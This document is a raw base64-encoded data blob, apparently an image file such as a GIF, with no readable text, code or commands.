o8IhCs8BZQghmwfhhRr5HFu4o1voZLTlHFZwQglBmxlXW2O2m/9AmwCwBglRQx7XN/9QAAexh8zCLND1ZgjxZoAYITnQpjSpIQtQiXLKsOunndv5iTDlXuGJEzWlE/qyE0DBMM52VIwqak0hJE+BeQK2FTYGjYv0dhgzD02SFT3Sn1eSanQyC0QwDlGiA+KwSV4FAjf2bHqRqhVWqg4aMigTMULTeLSqbRgqmANZBvODg4zRIz2omJERQJEmKfTmjqLna78WZPho/ylPCIXapBv+MEGXBXDRoJHB8A9qKwbO8RzPYQHmimRZkEFZ4Atg9K17sB21Ka+0yXzLF6/25A4AUGX/kAkcZyyF8w/cgJzeAAP+CrCJg3KJk1D/SrkHBab/obkHJabYR5NBlGih27Cjy0VDGX+xiqeuIxMtgpRVV4oxsg84pVNHAjAKYBSvCIthJ5/z2SeCdHY90gBboVgnm4uHtD5HxQiRNDxpoWtoIQ4EgzGHMmGgukl5ATGjdIJBCxh5Zao/U0ZR5SeN13geRoNKuxg0UJhOy3iHwqscWqubMawBlGCLebWeQSePWYQ4xhpRooQfALbPOlmaohpUSEFmu63BEP8JFhAMUQau42quOfopdpsFeFu4fkubfiuvsuWu77oQ7qCRHMABh6sQ6ZGl/LqHB+Gvj3sRBLGlAuvCGjG5ZEpSnEC6NfywdtpSqvudU0exb6QT/[base64]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[base64]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[base64]/hQKEAQfeKgQt4z/fkwPnMDA+KHMfwA1ggPr3kz8eoR4jcQb9kDVfEOtwoHiIsTFqsRZr5IrLrlClYhEZQh2wACgp9DAvF0ArV0H/IUA7dUArNBhCFjA4l0Q81UQ9F0RJN0RPFUHVohEVgBFrhsIE7uL5zH5zMybARm0HiSdwsMYfSv8XzTcYb0p74v4mbJAEkQMtLhc0TCkKQR6Dggil9qVV7E3RgB3o8gKqsR2Hrztd7L3BYyyWpR7kUQYBUCwGgT7RES0uUpaigy7lwgcwQy/600/lyzGayqj4Btx8EQuOhIkfpplnkyDpj0AZ1UO2og0X4h0U4TdOE1EeV1Ej/pdRJtdRK9YwIBYV5mMn0gT+blE2CYrjbtMaf9BCh/M0sYIYi5QkBQkoAtIJ3ARccgSlOkgQFbE7orAQoiFIK/AfnSoFKYAd3+IdaKFZ0QNYvfa+tfIyRm4FebQE12IE6/SAkY5LSY72oEMtIDAohC4oJ+gdwjQo/+IcsMAK3FAoC8IZihQz/u9P4qgd2AND66sFV/Ms/PVCty0iYUdBLwT5E3T7qGIEJWIR5UMwx8pmRpLcpvDeWLL8JQ7RklEmC0IRZ+AcIkNEDodHWNLgbjUaE00kelYkebUOg1M04HFLgjMNWDUdQS5t3UYIBpIrj+gdh8ACbBYqpfMB5ybGQ/5tAD+CCevgHcDDWrAQKoQUKshSKbWjL15MFtxwSoNgBTtiBaf0Hq+1Hx/i93yMLIxgMcb2oiDkmTvyHdZ2M/XzX+OLLqVNF37nX/XI+KSo35ak+60tCxFzC7BAHCFCHWaAeUPEz8PNFlLTCN3pYpUE/[base64]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[base64]/zM+gJuhDAlnQ/04K507ZJzjIGegf1wOiuD6hB3EJSEGbI4BBfHcPzggRUHUIBUEIQgWcXAEEW3EA7Jg0Rc/QpKTzM4pF8DJjpqUI27QpAV7HMgeK0Y8hv0IB3goEpCONKSouJGPUHFSVLISFetdL5GLlOlXQhACSOI0pwPJ0iwo2Zq6WHJ85tMkzQaTM/YRBn6F4dkoJVM/oWHmfkRbpZ9ceZpxRA2AhkrmCMYRKdl4EDq/jKDXvgbC3dBgBLwcgSuSQ8BZ1EEcqzIhC3iZm2lmE4XbpFUL89Yrb/ItPeMULDmJRThk2eeGN+zPs3h4rWs9zgBH/McTwPWPT/wDH//[base64]/iA9P+QBCCMC1qT4daYYzotUp23YpiNxIX1SskwMv/EVcKUADfDdd3zFsY8Tyw3DAcCbnKG8hw18jHnWDsH0Wggjf+0TE0DJIK2p0zncvCU+9+NzWX1It4x8sXNOUsZ2xCTChF2V7LnBJPndkTVVtZ388oDYQBjPQsmPbV2fx3HmrZ4FhRgOCyMseYyHFFMqZwqlDzMoMifKsssbnh6qSQr9fRFWC/CcPBltjEyaqhfRDL4nWy04fuhOdBamwNH2A2s+IKCY4ndKF//EAgQhZESFDbSA+w9h9QsBhQPhK72AEyD6+7APAEZruWYEyjF0jpmMfckyD15CgK40qZ29jcCyDMjXTACpSo4FKuUDfgY7lpnQt+Fkn2AM9wgRl4//nsZ8AIZjCDKQyhd1bo9v5sfvEdGn0fnV8QYIoInilDo/irKARiuqcosOYIGvBAvES6a8NUsKg95QrloECuayu52pLhDBRQmjoTdnVeY73hFX7zhexZutJzHR9z8npwv25siwuErSEgRAyXU0WNKQuhT9RYiU6pJxR/EORpE/kIRQbRQAjxWpKMBNyzXVElpvzGKw/EdwIbmHIPgPfWkpknO2jB4J1yR6cslyvMSxFUegSl6KKBkCaLCvZCZvDL4/TONEi4wtvS8Lk4/OF/Ka+g1+Qm9mIc0fTLEy1UqRmjMdrjINC0ow5Fg6X1178qF5RaiPDADHuNgprgJYPLiv/zVG0aVeLY7yyqk4QkaLjoe61VX229N2CFuOlO1zWzmKXO/vAwQFc3kOUUEnYfHJvGT0D/gz6R7IEce9rTHgi1U4HtjGQ7Kg51KEl2cgByC16QWFlXCJca2FZIkAC9kdng1VvgvZHFyIIs7BHCfMX0/Nt13cItUNdATMAGYt4HWokkdZ5cfElQCVWfjVf6FEbpJRVhMBXG/Qx8xZdUjUPHyR4I9AMj1MEsUcqi5F5uMAKm1IYC5AbtlVBZRdhZcdCp7EY0NdNb9VwQ2kYPwMqrGZ2s+VWuJF329c327Zp7KMuJqdiKQUv4Ecj4+YIBiAECxBONZY77DQTYrd8nIFv/ZoGdDwgZ/[base64]/lfAewAJ0RMR1nMRjkFRhbFSUUF4TVg/[base64]/op/[base64]/PeFYs0VIufgAHuah/[base64]/1GmBBoiHpAZhTIijPSLGPmEckWFR0UiaoJF/oVEnJVMVIAqV3TDIjlFB5ZqxLaokHoeTn7ebv5Z+tRoLfIM/2PEyaGZkmVsnFHmamk0DQDll6GcXKQgKbAK08vO3JMK68wm65UuK7M2q5eKo6xJaxeGWLUKjpl+IZqqmOLYZbfykD9EQzAY21/WaYVozhfUwBfgkx2cHYd4gDCMzhepiE5oBCEsqP8pqAROjIRqqCJyQk/skb8OYJUtoEfyEe10qLwaLFfAmXR5YnX9QwZWnig67JSUYsRqF08lHKrimcWeYOiJXvr0Jnq5D1DOasZtHMcZZ8mahqFo1cq6ApKybLAGq6fE7LC+rNcU67Fe6elWh80ya1quZbSyJbV2oYhZ62E1S7a6o3+wKdLy0LfqYz3hA2ax3z3V07gA2T9orf/WRkQehcgayQJrga3/HYy8CuxxaZTaamRU9IhovpFHJiLvLA8EZqrdgoWKTkAGQuyohqqJRgWKCu6ciWAcuIXhUhLixmir1gyawOohfFLHzqpwiixx+mgjHKXlftzJnuzK5h41Tk1wLDA1XuXM0iyyoq51JId53orcdNNaSiv2tSeZlpjQ1lAIO8vh2K7R6q639uU8/WUcoh8UzWlmBeQ/CJQVIS9HtEuIRKDqgK28Fqq8Msw/mG2jatQ/9EFG8ggjEsW+8sSGotmFnplTkINq4u31eOrfCtzDtu+KSoAqyq930YWqhpfiPpwKRtz+gtLHBudT8SgINIAOmGoDEDD/5jpNpGgu5/[base64]/6JSjHJtVFIkxUDAW1GQwKJ2NCQqSW21zo3kRFX8A6eS4vU4BWtecVSo7zFjHuG66IsGFTM73DdD880MmukBZ3Bu3KL1wCJMwC9AQFM79VNDdVRL9VRTdVVb9VVjdVZfNSj8wyLg1c7S86/0bNI1cnzy81m34+KQ8H/Q5wlLFubQGITk2D7mGGH650Cl1ulENLZ97UYklPJMNEaT2fC48nJtVCAYQR+kQAKyckhMJHI1KiRCb45020BsQz00QS+/tL+dKFdU8d/OVIniNIty1+a9hTJzCf0mLlCnoCyuYKzyb/9m8xprBgmBwi80Qm7r9m7zdm/79m8Dd3AL93ATd/9xB/cvMPU8zHMWgmnPTis+f3Cx0O5/oJO2BnQl5yO46meeAm+eao61NVJeMyZCJRRHhIENf8iHrLJw/QgJcLQaGPY/pIARBIJik4AscwW8bdQE+qsXCepAuENURBchBa7CgkwwT9dYtOZoF9yp7vSLqnZ4OTPGauw4Py78rJc6D+XkgsY8LNCHg3iIi/iIk3iJm/iJo3iKq/iIJ8Mwrso87MNy05pYW184lfW1smMIex+27pBdwqNjhYQY8EFfQgi4ZA7XwXX61YDZWdtAnU5jqk7DCIUNYxuCBp6Y2RFxadQOJEV9KzbitTLiDbHA/BHvAGpXRDFWcLaBe+qIsuT/wybSBHSD34bFTTP4IyFcW8Avar8MM4ex/aJPxp7XNIfSm6Rzz/jvhkeVKhHwZ8hxyiJwr7osH1O6sB4fIC+3jPeKWo51B7vn9kGdWed4tiZOW6fTCUfDEV3ysR0b+s2YflqDHRTEkpsdQTR5QpaIQM2RvHBEenfkRiPiuzGiLAeCl4O5JFYoS5sRN5yE9zpFgackyHxiImHPBi44WFz7nWeXg1Nsl0T4n4Pzxgr1/i6Vhq8zKjF6o48comjVoUQ6sFJQyzapHle6pZdNzeK7IGc6s9ZaWzLyjavjqDfLwHsfdaf1dbthCre6sSFRrDvFZxEEkaFWlQ9FKuDAu9hw/4lwRAt4WeAt11EIj5b3REj/Q32H9HJp6EaV2TbgxFREBSb+G0oaknUduCeCDJ3TORbXubYXXIsW7oMf7re7Imv7GU8OOnr9pmyrHlQtmrp/3LqDgKJoVe5xrrzn8R7T+zBpfQTf+wTv+zwj3Yd9+nO3Z3Q7cor1c9EmTu7q7psyfOa0cNMG6MMzebUJiYE2UsNwxN7Pi5d1vIZOpB2NdL5GRSAQYLK/ke+YxErIBE30y5RZAfAkwEtrhS/TvCL1bYLbOc8bnE6bdrd/8WoT/Yzib+ldeKEduvzs6Ooxfew1ugGzewBJ+ufi8bzLbL0zYddjOr5//Zeup/VBd1nLJf9aq1jxAwib/jheWg7Du18LO8WQ40OtSz+0UT/EQ/[base64]/5BhbMIjDhwR8QJ1a8mPEQxI4VQ3bs2N//hyGTLfsbopmz5sufQYce8g+BNWs+fHzC9+mTNYIIxPzzge8H7YE/cP+4XeNfjRqpUv0TNjBMGA8e/hUPQ9D4P+TOmQ9ssYNTiwIFA/VBKEvW9X8X/h0oWAtdeXQzxCNEQxANFQkDc/yLn+PWrQkC79//J/DfhP4D/QPwv4UChMjAAxFMUMGCKJLoojgyuuijCSfUhIaQLiRJE5M27JClDz90SUQFxKnJxJhuygmnnlj0CaihiorxqBmTesrGp6LK8SqpqKqKK7C+6qqsIVFIK60iyUpSrbHYWguuJ+OCay4p9arSyr3s8ktLwrhEzDDDGAtTTDEhi8yyxDADzbLL/zgTzTPR4CTNtNP++aTOOk9zTTZ8aMtNt390+4G3QYMLjjjkPCguOeXC2AG5FiDdoYWBdiCOk39kuXSg7FI46LoDxAMvvEoOqOQfdE4lj6ASjFjovYH4q2+C++yr1T6DZoXIP/9uXdDXX4FFUCKKGtRBImORTZbYY5dtlllmiXVW2mendRbZaqnNFttqt9XW24m+DffYZI3t1lxzxy0W3XWHHbZZaadNl9x56WXX3mevDRfdcvEFl994x/1XX3GtHfjed+U92OCFFW6Y4Wz5VRbfiB2ON1po2wW34oft1ZjjjzcOmdqLPRa5Y5BRXpfklTMmOWWGTc4YY5fhnfllbg5vzjnmnXW+mWWEadY5IAA7